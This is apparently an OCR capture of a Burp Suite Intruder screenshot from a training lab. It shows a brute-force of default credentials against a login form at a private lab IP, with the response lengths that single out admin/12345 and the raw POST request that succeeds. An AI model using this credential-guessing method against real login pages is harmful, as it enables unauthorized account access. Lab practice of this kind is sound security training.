 Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 309
1 root root 302 309
2 admin root 302 309
3 user root 302 309
4 root password 302 309
5 admin password 302 309
6 user password 302 309
7 root 12345 302 309
8 admin 12345 302 255
9 user 12345 302 309
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 10.10.157.33
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.10.157.33
10 Connection: close
11 Referer: http://10.10.157.33/
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
15 username=admin&password=12345